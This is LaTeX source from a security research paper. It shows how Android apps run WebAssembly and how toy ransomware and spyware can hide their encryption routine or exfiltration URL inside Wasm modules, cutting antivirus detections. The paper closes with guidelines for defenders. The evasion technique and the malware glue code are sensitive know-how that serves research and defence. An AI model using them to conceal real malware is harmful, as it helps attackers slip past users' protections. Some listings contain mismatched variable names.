    \caption{Wasm execution methodologies we studies. After \gls{wasm} compilation, it can be executed inside Android HTML WebViews and JS engines embedded there, inside a standalone JavaScript engine that spawns a Wasm runtime, and inside a standalone WasmEdge runtime and Java Native Interfaces to enable communication between native and Android.}
    \label{fig:wasm_exec}
\end{figure}

\section{Methodology}\label{sec:methodology}

In this Section, we summarize the possible methodologies to run \gls{wasm} binaries in Android applications. In particular, Section~\ref{subsec:methodology:wasm_exec} outlies the techniques, giving an insight about pros and cons of every strategy, while Sections~\ref{subsec:methodology:webviews},~\ref{subsec:methodology:js}, and~\ref{subsec:methdology:wasmedge} deeply outline the three execution modes, by presenting three examples that we publicly release in our companion repository\footnote{\url{https://doi.org/10.5281/zenodo.17964973}}.

\begin{comment}
\begin{itemize}
    \item[-] Studio e comprensione attraverso lo sviluppo di use-cases di malware che contengano wasm. Facendo vedere differenze, pro e contro;
    \item[-] 
\end{itemize}
\end{comment}

\subsection{Wasm Execution}\label{subsec:methodology:wasm_exec}
% \textcolor{red}{DS. ho portato qualcosa nel background e accorpato dei paragrafi che ripetevano stessi concetti in modo diverso. Ho lasciato il testo originale così verifichiamo.}

As seen in Section~\ref{subsec:background:android_app}, an Android \apk is written in Java/Kotlin and can include native libraries thanks to JNI management. Additionally, an \apk can host browser engines thanks to WebViews. This results in the possibility to run \gls{wasm} inside Android applications in three different ways: \emph{(i)} using HTML files as for traditional in-browser \gls{wasm} execution; \emph{(ii)} embedding the instructions inside Java/Kotlin code through the usage of {\tt JavaScriptEngine} Android APIs to embed \gls{wasm} module loading inside a JavaScript code as in the case of HTML-based execution; and \emph{(iii)} load native C/C++ libraries that employ \gls{wasm} runtimes, such as {\tt WasmEdge}. 
In particular, in the case of \gls{wasm} executed inside HTML files, the application spawns a browser-like window in which the module is loaded, and its exported functions possibly triggered. Therefore, the execution is explicit, and the end user can easily detect an environment change.
On the other hand, for the other two cases, \ie JS engine, and native library, \gls{wasm} modules are invoked indirectly in a transparent way inside the application source code as part of it.
%In particular, a user launches an Android APK integrating a wasm module according to one of the three methodologies described later.
%While using the APK, they can trigger a specific action and functionality to call wasm directly (\eg a button calling a specific wasm function) or indirectly (\eg the user invokes a function without knowing any reference to wasm component). %, \ie see the wasm runtime with/without the output to notice or not wasm execution. 
%Once activated, the APK calls wasm according to the selected wasm implementation (\ie one of the three methodologies described later). 
%Every routine has an interaction with a browser-like environment or compatible browser engine (\eg ). This means that a communication channel is open between the APK and the runtime WebView or browser. In this channel a command (\eg JSON message, JavaScript bridge call, Java API function) is sent, including a specific wasm instruction (\eg typically the invocation of an exported function in the module, a wasm payload, a dynamic generated token). 
% This procedure can be interpreted in two different ways for the final user. If the wasm execution is explicit, the user can see a changed environment such as a browser loading or the fact that the interface is a WebView. Otherwise, for indirect wasm call, the module is completely transparent and the user does not notice any change because the wasm module is executed as a part of the app.
Typically, \gls{wasm} modules are loaded from application assets while launching the \apk, embedded in a resource, or fetched from the internet. From a lower-level perspective, the file is read as byte arrays, and then passed to the \gls{wasm} runtime, which validates the binary format, parsing its internal structure, and either compiles it in Just-In-Time to native ARM/ARM64 machine code or prepares an interpreter-based stack-machine as specified in~\autoref{subsec:background:wasm}.

In each of the execution methodologies, a communication channel between the \apk and the \gls{wasm} runtime is opened, and commands, imported and exported functions, and data can flow, making possible the interaction between both execution environments.
Specifically, the engine allocates the stack, loads the received parameters inside the stack or the linear memory, and executes Wasm functions, which can modify linear memory, pointers to variables, or operate on file system.
In particular, in WebViews and JS Engines approaches, the \apk sends data to a JS function using one of the available bridging mechanisms, the JS code loads the compiled Wasm module, and executes its functions. Eventually, after its execution, the result propagates back to JS, and then to Java/Kotlin to finally process the results of computations, \eg displayed, or used in further logic. Instead, in native-embedded engines, the invocation is direct, as the app can call Wasm functions through JNI, bypassing the need for JS code. The returned value can eventually be mapped immediately to a corresponding Java/Kotlin type and consumed later.

\begin{figure}[h]
    \centering
    \begin{subfigure}{\textwidth}
        \centering
        \begin{lstlisting}[language=html5,escapechar=|]
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>HTML + JS + WASM in WebView</title>
<script>
    let wasmInstance = null;
    async function loadWasm(path) {
        const bytes = await loadBinaryFile(path);
        wasmInstance = await WebAssembly.instantiate(bytes,{}).Instance;|\label{line:instantiate}|
    }
    function runWasmFib(a) {
      if (!wasmInstance || !wasmInstance.exports.fib) return null;
      return wasmInstance.exports.fib(a);
    }
    document.addEventListener("DOMContentLoaded", () => 
        loadWasm("file:///android_asset/wasm/fibonacci.wasm"));
</script>
</head>\end{lstlisting}
        \vspace{-2\baselineskip}
        \caption{Example of HTML header with \gls{wasm} runtime instantiation and module execution. {\tt fib} is a function exported by the Wasm module.}
        \label{fig:webview_example_html}
    \end{subfigure}
        \begin{subfigure}{\textwidth}
        \centering
        \begin{lstlisting}[language=Kotlin,escapechar=|]
override fun onCreate(savedInstanceState: Bundle?) {
    super.onCreate(savedInstanceState)
    setContentView(R.layout.activity_main)
    val webView = findViewById<WebView>(R.id.webview)
    webView.settings.javaScriptEnabled = true
    webView.settings.allowFileAccess = true
    webView.settings.allowUniversalAccessFromFileURLs = true
    webView.webViewClient = WebViewClient()
    webView.loadUrl("file:///android_asset/html/index.html")|\label{line:load}|
    webView.evaluateJavascript("runWasmFib(10)") { json ->|\label{line:eval}|
        val result = json?.trim("'")?.toIntOrNull()
        Log.d("WASM", "fib(10) = $result")
    }
}}}\end{lstlisting} 
        \vspace{-2\baselineskip}
        \caption{Example of Kotlin function handling the WebView.}\label{fig:webview_example_kotlin}
    \end{subfigure}
    \caption{Android WebView with \gls{wasm} execution.}
    \label{fig:webview_example}
\end{figure}

\subsection{Android WebViews}\label{subsec:methodology:webviews}
As briefly described before, the \gls{wasm} module is executed inside an HTML page through an \emph{Android WebView} which relies on the Chromium engine, which provides full support for WebAssembly through its V8 JavaScript engine and its Wasm JIT compiler.~\autoref{fig:webview_example} shows an example of how WebViews with Wasm can be embedded.
In this setting, the APK loads a local or remote HTML page (line~\ref{line:load} of~\autoref{fig:webview_example_kotlin}) that includes JavaScript glue code responsible for fetching, compiling, and instantiating the Wasm module, as shown in line~\ref{line:instantiate} of ~\autoref{fig:webview_example_html}. The interaction between the Android component and the WebView occurs through the standard bridging mechanisms (\eg \texttt{evaluateJavascript}, JavaScript interfaces, or message channels), as shown in line~\ref{line:eval} of~\autoref{fig:webview_example_kotlin}.
When the app triggers a functionality that requires Wasm, the call is forwarded to the WebView. The JavaScript layer then invokes the Wasm module, and the result is returned to Java/Kotlin before being displayed or further processed.
This approach is straightforward to deploy, benefits from the browser’s mature sandbox and Wasm support, and requires no manual handling of native libraries. However, it also introduces non-negligible overhead due to the browser event loop, the JS-Wasm-JS call stack, and the need to marshal data through the WebView bridge. Additionally, execution remains tightly bound to browser constraints, making it difficult to control the runtime environment or extend the host functions beyond what the JavaScript environment exposes.

\begin{figure}[h!]
    \centering
    \begin{lstlisting}[language=Kotlin,escapechar=|]
fun runWasmInJsEngine(
    context: Context, wasmBytes: ByteArray, exportName: String, 
    intArgs: List<Int>): String{
    val jsBox = JavaScriptSandbox.createConnectedInstanceAsync(context).await()
    val jsIsolate = jsBox.createIsolate()
    val argsJs = intArgs.joinToString(prefix = "[", postfix = "]")
    jsIsolate.provideNamedData("wasm-asset", wasmBytes)|\label{line:provideWasm}|
    val jsCode = """
        (async () => {
        const wasm = await android.consumeNamedDataAsArrayBuffer('$dataName');
        const module = await WebAssembly.compile(wasm);
        const instance = new WebAssembly.Instance(module);
        const fn = instance.exports["$exportName"];
        if (typeof fn !== "function")
            throw new Error("Export not found: $exportName");
        const result = fn.apply(null, $argsJs);
        return String(result);
        })();
    """.trimIndent()
    val result = jsIsolate.evaluateJavaScriptAsync(jsCode).get()
    return result ?: "null"
    jsIsolate.close()
    jsSandbox.close()
}\end{lstlisting}
\vspace{-2\baselineskip}
\caption{Example of JS Sandbox with \gls{wasm} runtime instantiation and module execution. The name of the exported function to execute within JS Code is an argument to the function {\tt runWasmInJSEngine} that can be called inside the Kotlin source code.}
\label{fig:webview_example_js}
\end{figure}

\subsection{JavaScript engine}\label{subsec:methodology:js}
A standalone JavaScript engine (\eg V8 or {\tt androidx.JavaScriptEngine}) is embedded directly inside the APK. These engines expose APIs for executing \gls{JS} code, in which \gls{wasm} modules can be compiled, instantiated, and executed, similar to the previous execution mode. 
In the example shown in~\autoref{fig:webview_example_js}, the \apk interacts with the JS engine through {\tt androidx} APIs, the Wasm binary is passed as bytes to the engine (line~\ref{line:provideWasm}), which compiles and instantiates the runtime that can execute the module's exported function. 
Compared to WebViews, this approach avoids UI components and eliminates browser-specific overhead, resulting in a more controlled execution environment.
Because no HTML page is required, the engine can be used strictly as a computational backend. Moreover, JS engines offer well-defined host function interfaces, enabling the integration of custom Java/Kotlin callbacks and interfaces to make the JS and, therefore, the \gls{wasm} module, access Android APIs.
However, this methodology requires bundling the JS engine, managing its lifecycle. This increases integration complexity and results in a heavier final APK. Additionally, the performance and portability of the JS–Wasm interface vary depending on the engine, as some rely heavily on JIT compilation, which may be restricted on certain Android devices (\eg hardened SELinux configurations or JIT-disabled environments).

\begin{figure}[h!]
    \centering
    \begin{lstlisting}[language=C++,escapechar=|, emphstyle={\color{blue}}]
#include <jni.h>
#include <string>
#include <array>
#include <wasmedge/wasmedge.h>
extern "C"
JNIEXPORT jint JNICALL
Java_org_wasmedge_native_1lib_NativeLib_nativeWasmFibonacci(JNIEnv *env,jobject, 
                                                            jbyteArray WBytes,
                                                            jint idx) {
    jsize buff_size = env->GetArrayLength(WBytes);
    jbyte *buff = env->GetByteArrayElements(WBytes, nullptr);
    WasmEdge_ConfigureContext *conf = WasmEdge_ConfigureCreate();
    WasmEdge_ConfigureAddHostRegistration(conf, WasmEdge_HostRegistration_Wasi);|\label{line:hostReg}|
    WasmEdge_VMContext *vm_ctx = WasmEdge_VMCreate(conf, nullptr);|\label{line:createVM}|
    const WasmEdge_String &func_name = WasmEdge_StringCreateByCString("fib");
    std::array<WasmEdge_Value, 1> params{WasmEdge_ValueGenI32(idx)};|\label{line:inputs}|
    std::array<WasmEdge_Value, 1> ret_val{};|\label{line:outputs}|
    const WasmEdge_Result &res = WasmEdge_VMRunWasmFromBuffer(vm_ctx, |\label{line:exec}|
                                                              (uint8_t *) buff,
                                                              buff_size,
                                                              func_name, 
                                                              params.data(), 
                                                              params.size(),
                                                              ret_val.data(), 
                                                              ret_val.size());
    WasmEdge_VMDelete(vm_ctx);|\label{line:deleteVM}|
    WasmEdge_ConfigureDelete(conf);
    WasmEdge_StringDelete(func_name);
    env->ReleaseByteArrayElements(image_bytes, buffer, 0);|\label{line:deleteBytes}|
    if (!WasmEdge_ResultOK(res)) return -1;
    return WasmEdge_ValueGetI32(ret_val[0]);
}\end{lstlisting}
\vspace{-2\baselineskip}
\caption{Example of WasmEdge runtime instantiated to execute \gls{wasm} function taken from the official WasmEdge repository. {\tt fib} is a function exported by the Wasm module.}
\label{fig:webview_example_wasmEdge}
\end{figure}

\subsection{WasmEdge}\label{subsec:methdology:wasmedge}
A native WebAssembly runtime, \ie ~{\tt WasmEdge}~\cite{WasmEdge}, is embedded directly inside the Android APK as a native library. {\tt WasmEdge} is designed as a lightweight, high-performance Wasm engine optimized for cloud-native, edge, and mobile environments, and can be seamlessly integrated via JNI.
An example of \gls{wasm} module execution is shown in~\autoref{fig:webview_example_wasmEdge}.
In this setup, the APK loads the native library that employs {\tt WasmEdge}’s native APIs to instantiate the runtime and the module (lines~\ref{line:hostReg} and~\ref{line:createVM}). 
The runtime exposes a rich host–guest interface for registering host functions, configuring inputs (line~\ref{line:inputs}) and outputs (line~\ref{line:outputs}), and executing exported functions (line~\ref{line:exec}). Eventually, the sandbox is deleted in lines~\ref{line:deleteVM} to~\ref{line:deleteBytes}.
Unlike browser-based or JS-based approaches, no JavaScript environment is involved as {\tt WasmEdge} executes the module natively through its interpreter or optimized Ahead-Of-Time backend, and returns results directly to Java/Kotlin.
A key difference is that {\tt {\tt WasmEdge}} offers fine-grained control over the runtime environment, since developers can decide which system calls to expose, which imports to enable, how memory is allocated, and how host functions are invoked. 
This makes {\tt WasmEdge} suitable for reproducible experiments, performance evaluation, or scenarios requiring predictable execution semantics. 
In this work, we adopted {\tt WasmEdge} to reproduce usable use-cases in~\autoref{sec:case_studies} instead of other Android-oriented runtimes (\eg \emph{WasmAndroid}) for three main reasons.
First, {\tt WasmEdge} is actively maintained, widely adopted, and receives regular security and performance updates, whereas {\tt WasmAndroid} is no longer maintained with the same continuity.
Second, {\tt WasmEdge} exposes a stable native library, making integration significantly easier. The runtime natively supports parameter passing, structured error handling, host function registration, and seamless extraction of computation results.
Third, {\tt WasmEdge} provides higher performance and better compatibility with modern Wasm features (\eg \gls{wasi}, reference types), enabling more realistic and flexible experimentation.
For these reasons, {\tt WasmEdge} represents a practical, maintainable, and technically robust solution for executing Wasm modules inside Android APKs. %\textcolor{red}{Quì serve specificare perchè usiamo {\tt WasmEdge} e non WasmAndroid che è verticale per Android}

\noindent Overall, the three execution methodologies present complementary trade-offs.
Browser-based execution through WebViews offers the greatest compatibility and requires minimal integration effort. However, WebViews introduce significant overhead due to the JavaScript layer, event-driven execution model, and data marshalling across the WebView bridge.
Standalone JavaScript engines remove the UI component and provide a more controlled environment. Yet, JS still relies on an intermediate JS layer to invoke the Wasm module and requires bundling and maintaining a heavyweight native engine inside the APK.
Native runtimes such as {\tt WasmEdge} provide the highest execution efficiency, the lowest invocation overhead, and the greatest control over the host–guest interface, at the cost of requiring native integration and careful runtime configuration.
In any case, these methodologies can be employed to bypass static detection methodologies, as typically they do not assume a complete knowledge of all the functionalities an application may include, \eg those embedded inside \gls{wasm} binaries.
Additionally, unlike other obfuscation techniques, as described in~\autoref{subsec:background:android_malware}, using \gls{wasm} binaries as a hiding strategy can be much more difficult to detect, as the \gls{wasm} binaries literature lacks comprehensive strategies to analyze this kind of binary, both statically and dynamically.

% \subsection{Testbed and Scenarios}\label{subsec:methodology:testbed}

% In the following, we present the possible attack scenarios based on the three wasm execution methodologies presented previously.

% First of all, we develop 3 sample APKs (one per methodology) to simply import and run the wasm modules on the Android APK. Such applications can be used for legitimate or malicious purposes.

% Subsequently, we downloaded an Android malware toy sample from GitHub~\footnote{\url{https://github.com/d-Raco/android-malware-source-code-samples/tree/main}} where we hide the maliciousness inside the wasm module. We used the wasm module to obfuscate the malicious strings but also to add the computational part inside. 

% For a more real-world approach, we used some applications from real Android malware taken from VirusTotal, derived from different Android malware families, to hide the most significant Indicator of Compromise (IoC) inside the wasm. In this way, we test the reliability of popular analysis tools and use wasm to bypass their detection. For sake of semplicity, we used VirusTotal and embed in the wasm the URL-related IoC and check its subsequent detection.
%App prese da quel link git (https://github.com/d-Raco/android-malware-source-code-samples/tree/main) per quelle che abbiamo costruito a partire da source code.

%Quelle di Silvia per costruire quelle a partire da APK

\section{Case studies}\label{sec:case_studies}
In the following, we present two use cases of Android malware that employ Wasm to hide and improve the execution of malicious functionalities. In particular, Section~\ref{subsec:case_studies_testbed} presents our testbed, Section~\ref{subsec:case_studies:ransom} considers a ransomware whose encryption routine is embedded inside the \gls{wasm} binary, while Section~\ref{subsec:case_studies:spyware} propose a modified spyware whose payload is hidden and called by \gls{wasm}.

\subsection{Testbed}\label{subsec:case_studies_testbed}

As underlined ealier, we considered two toy samples, \ie a \emph{ransomware} and a \emph{spyware} from a public repository\footnote{\url{https://github.com/d-Raco/android-malware-source-code-samples/tree/main}} of malware source code examples. We chose to employ the following examples for four main reasons. 
First, toy examples reproduce malicious-like functionality without being disruptive for the simple environments we employed to test the \apks, \ie an emulator without any sensitive files or information. 
Second, being available the source code, it can be easy to study the feasibility of certain kinds of malicious functionality without the need to repack known applications. Third, even though the applications are toy examples, they were identified as malicious by the \gls{VT} engine~\cite{vt}, and suspicious {\tt MobSF} static analyser~\cite{mobsf}. Therefore, we demonstrate how malicious-like functionalities can be concealed by \gls{wasm} modules.
We compared the analysis with three baselines produced by employing the well-known {\tt Obfuscapk}~\cite{aonzo2020obfuscapk}. In particular, we decided to apply Class Renaming and Reflection that apply obfuscation mechanisms to the source code, and String Encryption, which encrypts all strings within the code. In this way, we demonstrate how \gls{wasm} may be more subtle to be detected \wrt other techniques.

Additionally, we modified a ransomware and a spyware because they are the most recurrent kind of treat found in real-world scenarios. Indeed, ransomware is a type of malware that encrypts or blocks access to data and system utilities until a ransom is paid. In mobile platforms, they can perform their objectives by employing strong encryption techniques, like in the case of desktop environments, or by locking the user out by changing administrative passwords and unlocking PIN. Its growing sophistication makes it one of the most disruptive threats~\cite{ransomware}. Instead, a spyware is a piece of malware designed to covertly monitor users' activity, or collect sensitive information and transmit it to an attacker's server without the victim's knowledge or consent.
This samples allowed us to present how \gls{wasm} binaries can be employed as a threat model in different ways as underlined in the following.

\begin{figure}[h]
    \centering
    \begin{lstlisting}[language=C++,escapechar=|, emphstyle={\color{blue}}]
#include <jni.h>
#include <string>
#include <array>
#include <wasmedge/wasmedge.h>
extern "C"
JNIEXPORT jint JNICALL
Java_org_wasmedge_native_1lib_NativeLib_nativeWasmFibonacci(JNIEnv *env,jobject,
                                                            jbyteArray WBytes,
                                                            jbyteArray seed) {
    jsize buff_size = env->GetArrayLength(WBytes);
    jbyte *buff = env->GetByteArrayElements(WBytes, nullptr);
    WasmEdge_ConfigureContext *conf = WasmEdge_ConfigureCreate();
    WasmEdge_ConfigureAddHostRegistration(conf, WasmEdge_HostRegistration_Wasi);
    WasmEdge_VMContext *vm = WasmEdge_VMCreate(conf, nullptr);|\label{line:createVM1}|
    WasmEdge_ModuleInstanceContext *wasi=
    WasmEdge_VMGetImportModuleContext(vm,WasmEdge_HostRegistration_Wasi);|\label{line:import}|
    static std::string preopen_int = std::string("/input:")+g_wasi_input;|\label{line:preopen}|
    const char *preopens[] = { preopen_int.c_str() };
    WasmEdge_ModuleInstanceInitWASI(wasi, nullptr, 0, nullptr, 0, preopens, 1);
    WasmEdge_String fname = WasmEdge_StringCreateByCString("run");
    WasmEdge_Value results[1];
    WasmEdge_Value params[2] = {WasmEdge_ValueGenI32(seedPtr),WasmEdge_ValueGenI32(seed_n_size)};
    WasmEdge_Result res = WasmEdge_VMRunWasmFromBuffer(vm, (uint8_t*)buffer, 
                                                    buff_size,fname, 
                                                    params, 2,
                                                    results, 1);|\label{line:run}|
    [... Delete configuration and return results ...]
}\end{lstlisting}
\vspace{-2\baselineskip}
\caption{Ransomware example. Native library included in the ransomware sample with \gls{wasm} binary exporting the {\tt run} function that init and encrypts data. {\tt run} C++ implementation can be found in~\autoref{app:ransomware:use_case}.}
\label{fig:ransomware_lib}
\end{figure}

\subsection{Ransomware}\label{subsec:case_studies:ransom}

This use case takes into account the first mode of ransomware execution, as the malware is able to get all files inside a specific directory and encrypt it by employing a simple AES encryption technique.
Specifically,~\autoref{fig:ransomware_lib} illustrates the native library responsible for initializing the \gls{wasi} environment used to load and execute the \gls{wasm} module. After setting up the virtual machine in line~\ref{line:createVM1} and importing the \gls{wasi} context in line~\ref{line:import}, the module must be given access to the directory on which the encryption routines will operate (the implementation is shown in~\autoref{app:ransomware:use_case}). 
Since \gls{wasi} cannot directly access the Android filesystem, directory access is provided through preopens, which follow the naming convention
\texttt{"<path\_visible\_to\_wasm>:<absolute\_path\_on\_android>"}.
This creates a mapping between the Android filesystem path and the virtual path exposed to the \gls{wasm} module (line~\ref{line:preopen}).
Then, as shown also in~\autoref{fig:webview_example_wasmEdge} a function is executed from \gls{wasm} buffer and a result is returned (line~\ref{line:run}). Eventually, this case study shows how \gls{wasm} binaries can include full malicious logic, without employing Android framework APIs, that can be largely detected by commong Antimalware detection systems.

To assess how antivirus (AV) engines handle \gls{wasm}, we packaged both the original ransomware sample\footnote{cc7bc8068caf1076ec0f78adacbfbe298596caf5a6dd92428d989af1530a83b8} and its \gls{wasm}-based counterpart\footnote{a0c01f4f94d8be703a9bf524a4f48708d3623ab9e6bb5a2ab6c7f5f60aa2c6df} into separate \apk files and submitted them to \gls{VT}. In terms of raw detection rate, the original version is flagged by 27 out of 66 AV engines, whereas the modified \gls{wasm}-enabled version is detected by only 7.
A closer inspection of the reports shows that, for the original sample, AV engines primarily identify the malicious behavior within the {\tt dex} bytecode, since all harmful logic resides in the Android application itself. In contrast, for the \gls{wasm}-based version, the {\tt dex} files no longer contain the malicious routine, as it is entirely implemented inside the \gls{wasm} binary. Because most static AV engines do not analyse or classify \gls{wasm} modules as potentially malicious, the ransomware logic goes largely undetected.
These results can be compared to the baselines produced by {\tt Obfuscapk}\footnote{Class Rename: a0d09ccd47bb6314efe9fe438190a93f1a7ab0a1c7903e07faa5fd809bb371f5;\\ String Encryption: 6a47b477d377fb8ed9aa3475843c5384f9d274050bc3e0796cffa2ecadc619d1;\\ Reflection: 4af4baf62d676ef0703c0af9353541a9d63c1c3f82c1e6f7a05e5da026086e7e}. In this case, \gls{VT} reported detections from an average of 14 engines, highlighting how \gls{wasm} provides a significantly subtler means of concealing malicious logic compared to conventional obfuscation techniques. Moreover, we analysed both applications with {\tt MobSF} and, as expected, the core malicious functionality (namely the encryption routine) remains undetected, since it is hidden inside the \gls{wasm} module. {\tt MobSF}’s static analysis largely overlooks embedded binary files, resulting in the omission of actual malicious logic.

% \begin{itemize}
%     \item[-] cc7bc8068caf1076ec0f78adacbfbe298596caf5a6dd92428d989af1530a83b8 -> Ransomware giocattolo VT 27/66
%     \item[-] a0c01f4f94d8be703a9bf524a4f48708d3623ab9e6bb5a2ab6c7f5f60aa2c6df -> Ransomware giocattolo VT 7/66
% \end{itemize}

\begin{figure}[h]
    \centering
    \begin{lstlisting}[language=C++,escapechar=|, emphstyle={\color{blue}}]
extern "C"
JNIEXPORT void JNICALL
Java_org_wasmedge_native_1lib_NativeLib_nativeInit(JNIEnv* env, jobject thiz, 
                                                   jobject httpHandlerObject){
    env->GetJavaVM(&g_jvm);
    g_httpHandler = env->NewGlobalRef(httpHandlerObject);|\label{line:init_handler}|
}
WasmEdge_Result host_http_post(void* Data, 
        const WasmEdge_CallingFrameContext* Frame,
        const WasmEdge_Value* In, WasmEdge_Value* Out){
    JNIEnv *env = nullptr;
    g_jvm->AttachCurrentThread(&env, nullptr);
    uint32_t ptr = WasmEdge_ValueGetI32(In[0]);
    uint32_t len = WasmEdge_ValueGetI32(In[1]);
    WasmEdge_MemoryInstanceContext* mem =
            WasmEdge_CallingFrameGetMemoryInstance(Frame, 0);|\label{line:url1}|
    std::string url(len, '\0');
    WasmEdge_MemoryInstanceGetData(mem, (uint8_t*)url.data(), ptr, len);|\label{line:url2}|
    jclass cls = env->GetObjectClass(g_httpHandler);|\label{line:class}|
    jmethodID mid = env->GetMethodID(cls,"onHttpPost","(Ljava/lang/String;)V");|\label{line:method}|
    jstring jurl = env->NewStringUTF(url.c_str());
    env->CallVoidMethod(g_httpHandler, mid, jurl);|\label{line:call}|
    env->DeleteLocalRef(jurl);
    return WasmEdge_Result_Success;
}
extern "C"
JNIEXPORT jint JNICALL
Java_org_wasmedge_native_1lib_NativeLib_nativeHttp(JNIEnv *env, jobject, jbyteArray WBytes) {
    jsize buffer_size = env->GetArrayLength(WBytes);
    jbyte *buffer = env->GetByteArrayElements(WBytes, nullptr);
    WasmEdge_ConfigureContext *conf = WasmEdge_ConfigureCreate();
    WasmEdge_ConfigureAddHostRegistration(conf,WasmEdge_HostRegistration_Wasi);
    WasmEdge_ModuleInstanceContext *import_env =
        WasmEdge_ModuleInstanceCreate(WasmEdge_StringCreateByCString("env"));
    WasmEdge_ValType inTypes[2] = {WasmEdge_ValTypeGenI32(),WasmEdge_ValTypeGenI32()};
    WasmEdge_FunctionTypeContext *fty =
            WasmEdge_FunctionTypeCreate(inTypes, 2, nullptr, 0);
    WasmEdge_FunctionInstanceContext *hf =
            WasmEdge_FunctionInstanceCreate(fty,host_http_post,nullptr,0);|\label{line:host_reg}|
    WasmEdge_ModuleInstanceAddFunction(import_env,
            WasmEdge_StringCreateByCString("http_post"),hf);
    [... Delete configuration and return results ...]
}
\end{lstlisting}
\vspace{-2\baselineskip}
\caption{Spyware example. Native library included in the spyware sample with \gls{wasm} binary exporting the {\tt run} function that calls Java handler {\tt onHttpPost} through the imported function {\tt host\_http\_post}. For simplicity, the last lines are omitted since VM creation, execution, and cleaning is the same as the previously seen examples in~\autoref{fig:webview_example_wasmEdge}.}
\label{fig:spyware_lib}
\end{figure}

\subsection{Spyware}\label{subsec:case_studies:spyware}
%\textcolor{red}{SILVIA: scriviamo perchè abbiamo scelto ransomware e spyware e non altre famiglie? magari una cit statistiche. Ho scritto tutto in sezione 4.1}
This use case considers a sample that aims to retrieve files from the user's external storage and send them to a malicious URL. Differently from the previous ransomware example, \gls{wasm} binary hides the payloads, and calls an API call imported from Kotlin and does not implement the full malicious logic, \ie read files and send it remotely since \gls{wasi} interface does not allow accessing system functions to perform requests over the internet.

~\autoref{fig:spyware_lib} outlines the source of the native library that initializes the execution context. In particular, this example shows how \gls{wasm} binaries can import API from Android source code and execute them. Indeed, line~\ref{line:host_reg} registers and imports into the \gls{wasi} context a pointer to the function {\tt host\_http\_post}, which \emph{(i)} gets the class defined by {\tt g\_httpHandler} (line~\ref{line:class} and initialized in~\ref{line:init_handler}) and its method {\tt onHttpPost}(line~\ref{line:method}), \emph{(ii)} builds the URL taking it from the \gls{wasm} linear memory (lines~\ref{line:url1} to~\ref{line:url2}), and \emph{(iii)} invokes the method (line~\ref{line:call}).

For this spyware example, we also packaged both the original\footnote{1c469c9843d80ebc8c7c4feeb7beae09c5e847565957e18b971e5391f2e288f6} and the \gls{wasm}-enabled versions\footnote{b9658d027f80a1d4bcd21c5d8eb6812c0a8126674a6ecb5f74e48eeac7dec1e1} of the application. In this case, each \apk was flagged as malicious by only one AV engine, classified merely as a PUA (Potentially Unwanted Application). This limited detection is expected, as these are simplified Proof-of-Concept samples that mimic malicious behavior but do not constitute fully functional malware.
We compared our results against the baselines produced by Obfuscapk\footnote{Class Rename: 5488c0bfe3ff9d8aec1b6c01c416cc1cf9a509b07f72fffc9a7eac59015e772c;\\ String Encryption: 7b6af8951ae9a164e7d2784dee627480aa3b3e6c5f5197c4c31183ff1b0ccedb;\\ Reflection: a74566a14d7e4de66e15dc4b8fb0c2f3492a3b8fb2fa2583de60c86aa6cb2a77}, observing that these samples were detected by an average of 14 engines. This outcome is expected, as these obfuscation techniques, similarly to the previous ransomware case study, are well known and therefore straightforward for detection tools to identify.
Upon a deeper analysis, \gls{VT} reports show that only the original sample triggers the detection of a malicious indicator of compromise (IoC), \ie the URL used by the spyware to exfiltrate sensitive data. Instead, this IoC for \gls{wasm}-based version goes unnoticed. The same outcome is observed with {\tt MobSF}, as the IoC remains hidden and is therefore not detected.
However, {\tt MobSF} is able to recognize the overall behavior of both the original and the \gls{wasm}-based versions, such as reading a file into a stream, establishing a network connection, and transmitting binary data. This happens because, in the spyware case, only the URL is concealed, while the Android API calls definitions remain in the application’s source code, making them still visible to static analysis tools, even though the call is actually performed inside \gls{wasm}.

%\textcolor{red}{SILVIA: ma da frase prima \textit{In this case, each APK was flagged as malicious by only one AV} capisco che sia wasm che originale sono detectate malicious da 1 solo AV, mentre da \textit{The Wasm-based version, instead,goes unnoticed} capisco che wasm non viene beccata malevola anche se ce l'ha. DS. Modificando specificando che è solo l'IoC che non viene rilevato}

% \begin{itemize}
%     \item[-] 1c469c9843d80ebc8c7c4feeb7beae09c5e847565957e18b971e5391f2e288f6 -> Spyware giocattolo VT 1/66
%     \item[-] b9658d027f80a1d4bcd21c5d8eb6812c0a8126674a6ecb5f74e48eeac7dec1e1 -> Spyware giocattolo wasm VT 1/66
% \end{itemize}

% \subsection{Dropper}\label{subsec:case_studies:dropper}

% \subsection{Fake Applications}\label{subsec:case_studies_fakeapp}

% \subsection{Adware}\label{subsec:case_studies_adware}
% 65d85081e52242859d25380599726184a810dee8029811765cea32a938560a4a (original sample -> URL malevolo) 1/70 VT

% 9225b62ce41771c16fbdd9e56b863ed9e0f3cad680af07f2da104db9c952857d (original sample -> URL malevolo + attività sospette) 0/70 VT!!

\section{Defensive Analysis Guidelines}\label{sec:defense}

In this Section we present some guidelines that could be followed for a static detection of potentially malicious \gls{wasm} code. First of all, from the \textit{static} analysis, the APK must be decompiled. A first indicator of the \gls{wasm} presence is the {\tt .wasm} file and, possibly the native library, \eg {\tt wasmedge}. Sometimes the \gls{wasm} code can be loaded dynamically, \ie  the {\tt .wasm} file is downloaded at runtime, hence at a first decompilation the a {\tt .wasm} file is not present. The \gls{wasm} module (\ie the {.wasm} file) can be analysed with tools such as {\tt wabt}~\footnote{\url{https://github.com/WebAssembly/wabt}}, producing the decompiled source code with {\tt wasm-decompile}, the disassembled version with {\tt wasm2wat}, inspect the internal structure with {\tt wasm-objdump}. At this point, different static analysis techniques can be applied such as regex to find specific strings, look for function names, opcode, instructions. Additionally, the Java code must be inspected to look for the wasm/Java interaction to understand how and why the \gls{wasm} is used. An advanced technique to bypass such static analysis based on the {\tt .wasm} file, is the embedding of the wasm code in the Java/Kotlin code as an array of bytes. In this case, all arrays of bytes must be analysed but the first bytes are the signatures of a \gls{wasm} binary, \ie ~ {\tt 00 61 73 6D}. An additional complexity layer can be added using obfuscation mechanisms, where the APK must be deobfuscated first and subsequently analysed if possible. Alternatively, \textit{dynamic} analysis techniques can be implemented. For example, we can intercept the \gls{wasm} execution by hooking the APIs managing its runtime with {\tt Frida}, looking inside the main memory at runtime (if the device is rooted) where we can inspect the decompiled \gls{wasm} code and its instructions. 

